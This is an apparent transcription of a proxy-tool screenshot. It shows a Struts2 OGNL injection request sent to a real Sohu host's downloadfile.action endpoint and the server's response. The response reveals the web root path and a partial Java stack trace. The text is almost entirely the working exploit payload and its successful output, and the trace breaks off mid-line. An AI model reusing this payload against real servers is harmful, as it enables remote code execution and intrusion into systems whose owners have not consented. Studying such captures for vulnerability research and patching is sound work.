 Go
Cancel
<
>
Target: http://u.sohu.com
?
Request
Raw
Params
Headers
Hex
POST /downloadfile.action HTTP/1.1
User-Agent: Mozilla/5.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
Host: u.sohu.com
Content-Length: 397
redirect:${%23res%3d%23context.get('com.opensymphony.xwork2.dispa
tcher.HttpServletResponse'),%23res.setCharacterEncoding(%22UTF-8
%22),%23req%3d%23context.get('com.opensymphony.xwork2.dispatcher
.HttpServletRequest'),%23res.getWriter().print(%22dir:%22),%23re
s.getWriter().println(%23req.getSession().getServletContext().ge
tRealPath(%22/%22)),%23res.getWriter().flush(),%23res.getWriter(
).close()}
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.2.5
Date: Wed, 20 Aug 2014 09:24:52 GMT
Connection: close
Cache-Control: no-cache
Content-Language: zh-CN
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abcwHZVnsWK7Lgfj-UYFu; path=/
Content-Length: 1448
dir:/usr/local/resin/doc/mail_u/
<html>
<body>
<h1>500 Servlet Exception</h1>
<code><pre>
<script language='javascript' type='text/javascript'>
function show() {
document.getElementById('trace').style.display = ''; }
</script>
<a style="text-decoration" href="javascript:show();">[show]</a>
java.lang.IllegalStateException: sendError() forbidden
after buffer has
been committed.
<span id="trace" style="display:none">
java.lang.IllegalStateException: sendError() forbidden
after buffer has
been committed.
at
com.caucho.server.connection.AbstractHttpResponse.sendErr
or(AbstractHttpResponse.java:496)
at
org.apache.struts2.dispatcher.Dispatcher.sendError(Dispat